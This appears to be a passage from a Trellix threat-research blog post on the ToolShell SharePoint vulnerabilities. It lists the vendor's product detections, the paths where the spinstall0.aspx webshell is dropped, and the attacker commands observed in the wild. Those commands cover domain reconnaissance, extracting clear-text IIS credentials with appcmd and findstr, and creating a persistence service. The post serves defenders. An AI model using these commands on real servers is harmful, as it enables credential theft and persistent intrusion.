
The following are the alerts observed on Trellix Network Security for the CVE:
- CVE-2025-53770
- CVE-2025-53771


| Module | Detection |
| IPS | Microsoft SharePoint CVE-2025-53771 Path Traversal Attempt |
| IPS | Microsoft SharePoint CVE-2025-49704 & CVE-2025-53770 Remote Code Execution Vulnerability |
Trellix Network Detection and Response (NDR)
Trellix Network Detection and Response (NDR) is a comprehensive solution that provides extended visibility and multi-layered threat detection across diverse network environments, including data centers, hybrid clouds, and corporate campuses. By eliminating network blind spots and using high-fidelity detection capabilities aligned with the MITRE ATT&CK framework, Trellix NDR identifies attacker tactics and techniques at every stage of the kill chain. It accelerates investigation and response by enriching and correlating network telemetry, which helps to minimize alert fatigue and prioritize critical threats.
The solution also provides contextual insights with intuitive dashboards and streamlined workflows to visualize the timeline and scope of an attack. Trellix NDR's capabilities are delivered through key sensors like Trellix Network Security for threat prevention, Trellix Network Forensics for incident investigation, and a Network Intrusion Prevention System (IPS) for blocking sophisticated malware.
The following are the alerts observed on Trellix Network Detection and Response for the CVE:
- CVE-2025-53770


- CVE-2025-53771

| Module |
Detection |
| IPS |
Microsoft SharePoint CVE-2025-53771 Path Traversal Attempt |
| IPS |
Microsoft SharePoint CVE-2025-49704 & CVE-2025-53770 Remote Code Execution Vulnerability |
Endpoint
Trellix Endpoint Security (ENS)
Trellix Endpoint Security (ENS) is a comprehensive security solution designed to protect endpoints (desktops, laptops, mobile devices) from cyber threats. It employs a multi-layered approach, utilizing a single agent to reduce redundancy and streamline security management. Trellix ENS integrates various security modules like Threat Prevention, Firewall, Web Control, and Adaptive Threat Protection to provide robust defenses across on-premise, cloud, and disconnected environments.

As developments unfolded surrounding CVE-2025-53770, Trellix Advanced Research Center maintained active threat monitoring and situational awareness to assess potential impact and mitigate associated risks. The researchers observed a pattern where the Windows command shell launches PowerShell with an encoded command, which essentially creates a suspicious .aspx (spinstall0.aspx) file in C:\PROGRA~1\COMMON~1\MICROS~1\WEBSER~1\16\TEMPLATE\LAYOUTS\.
This activity is typically associated with a webshell.
Fortunately, ENS Exploit prevention does have protections to prevent such types of attacks. When enabled, these signatures will prevent the IIS worker process, w3wp.exe, from running unexpected programs.
| Module | Detection |
| Exploit Prevention | IIS worker process trying to execute unwanted program |
| Exploit Prevention | Powershell Command Restriction - EncodedCommand |
Trellix Endpoint Forensics (HX)
Trellix Endpoint Forensics (HX) is an endpoint security solution that enables organizations to detect, investigate, and respond to advanced threats on endpoints. It provides real-time monitoring, alerting, and response capabilities to help identify and contain cyberattacks.
Trellix Endpoint Security (HX) has proactively detected attack vectors, including webshell files, even before associated CVEs were publicly exploited, demonstrating a significant advantage in mitigating potential threats by identifying malicious activity at its nascent stages. Recent analysis of telemetry data has provided deeper insights into the exploitation of Microsoft SharePoint vulnerabilities, elaborating on the specifics of the latest observed IOCs and detailing the attack patterns and artifacts identified within compromised systems.
Observed URI variations:
A key finding from our latest telemetry analysis is the observation of multiple variations of spinstall0.aspx within HX telemetry. These variations indicate attackers' attempts to evade detection through minor modifications to the webshell filenames and paths.
The following are specific examples of the observed URI variations, highlighting the typical locations where these malicious files are dropped within the SharePoint server environment:
- C:\Program Files\Common Files\microsoft shared\Web Server Extensions\TEMPLATE\LAYOUTS\spinstall0.aspx
- C:\Program Files\Common Files\microsoft shared\Web Server Extensions\TEMPLATE\LAYOUTS\spinstall1.aspx
- C:\Program Files\Common Files\microsoft shared\Web Server Extensions\Template\Layouts\SPInstall0.aspx
- C:\Program Files\Common Files\microsoft shared\Web Server Extensions\Template\Layouts\SPinstall0.aspx
These variations underscore the need for comprehensive monitoring and detection mechanisms that can identify similar patterns and evolving threat landscapes. The consistent placement within the TEMPLATE\\LAYOUTS directory suggests a common exploitation method targeting SharePoint's web server extensions, allowing attackers to maintain persistence and execute arbitrary code. The differing capitalization in SPInstall0.aspx and SPinstall0.aspx further emphasizes the need for case-insensitive detection rules to ensure all variants are caught. Understanding these URI patterns is critical for security teams to effectively identify and remediate compromised SharePoint instances.
| Module | Detection |
| Real Time Detection (IOC) |
|
| AMSI |
|
| IOC Streamer |
|
Trellix Endpoint Detection and Response with Forensics (EDRF)
Trellix EDR with Forensics (EDRF) is a unified solution that integrates Trellix's Endpoint Security (HX) and Trellix Endpoint Detection and Response (EDR) capabilities. It's managed by the Trellix Agent and ePolicy Orchestrator (ePO), enabling centralized deployment, management, and policy enforcement across on-premises, cloud, and hybrid environments.
EDRF enhances threat detection using Indicators of Compromise (IOCs), provides forensic capabilities for deeper investigation, and streamlines incident response. It provides continuous monitoring, detection, investigation, and response capabilities for advanced threats on endpoints. It also leverages AI-driven analytics, automation, and expert insights to help organizations quickly identify and neutralize threats before they cause significant damage.
EDRF detected the attack from Day 0:

EDRF also alerted on the subsequent attack attempts, which included the following activities:
Reconnaissance: Execution of commands such as net group "domain admins" /domain, dir, and whoami to identify high-privilege accounts and gather information about the local system.
Credential harvesting: Leveraging the command appcmd.exe list apppool ... | findstr "userName password" to extract and steal clear-text credentials from the IIS configuration files.
Persistence establishment: Created a malicious auto-start service (sc create LogService)to execute a suspicious file (mantec.exe), ensuring continued access to the compromised system.
| Module | Detection |
| Endpoint Detection and Response (EDR) |
|
Security Operations
Trellix provides a unified set of tools, processes, and services for security operations, helping organizations detect, investigate, and respond to cyber threats more efficiently. It uses features like hyperautomation, Generative AI, and threat intelligence to combine security data, automate tasks, reduce alert overload, and improve visibility across cloud, hybrid, and on-premise environments. The platform also offers services such as Security Operations Center (SOC) gap analysis and staff augmentation.
Trellix Helix Connect
Trellix Helix Connect is a solution that integrates security data from Trellix to detect, investigate, and respond to cyberattacks. It provides AI-powered context, deep multi-vector threat detections, and AI-guided responses to streamline security operations and help organizations move from reactive to proactive threat management.
| Module | Detection |
| Helix Connect |
|
Conclusion
The ToolShell vulnerability chain represents one of the most critical SharePoint security threats observed in recent years. The combination of unauthenticated remote code execution and cryptographic key theft creates a perfect storm for persistent compromise and lateral movement.
Organizations must treat this as a critical security incident requiring immediate action. The widespread availability of proof-of-concept exploits and active exploitation by nation-state actors significantly increases the risk landscape.
Success in defending against ToolShell requires a comprehensive approach combining immediate patching, cryptographic material rotation, forensic analysis, and long-term architectural improvements. Organizations that delay response risk extended compromise and potential data breaches affecting their entire Microsoft ecosystem.
Trellix provides a powerful, integrated security solution that safeguards an organization's digital environment across multiple fronts, including endpoints, networks, data, email, and cloud. It also enhances security operations through a variety of technologies and features. Trellix's security platform leverages AI, real-time intelligence, behavioral analysis, and cloud-based detection to remain adaptable and resilient against evolving cyber threats. With continuous learning and dynamic threat response capabilities, Trellix offers a proactive solution, enabling organizations to anticipate and address emerging challenges in the dynamic cybersecurity landscape.
Acknowledgement
We would like to extend our sincere thanks to Ale Houspanossian, Alex Lanstein, Bernadette Canubas, Dilip Kumar Goruputi, Duy-Phuc Pham, Ernesto Fernández Provecho, Haowei Ren, Ilya Kolmanovich, John Fokker, Lishoy Mathew, Maulik Maheta, Pavan Podila, Pranay Balaji, Shivani Pal, and Vignesh Keshavan for their invaluable assistance during the creation of this blog. Their insights, support, and feedback greatly contributed to the clarity and depth of the final piece.
Discover the latest cybersecurity research from the Trellix Advanced Research Center: https://www.trellix.com/advanced-research-center/
RECENT NEWS
-
Mar 02, 2026
Trellix strengthens executive leadership team to accelerate cyber resilience vision
-
Feb 10, 2026
Trellix SecondSight actionable threat hunting strengthens cyber resilience
-
Dec 16, 2025
Trellix NDR Strengthens OT-IT Security Convergence
-
Dec 11, 2025
Trellix Finds 97% of CISOs Agree Hybrid Infrastructure Provides Greater Resilience
-
Oct 29, 2025
Trellix Announces No-Code Security Workflows for Faster Investigation and Response
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
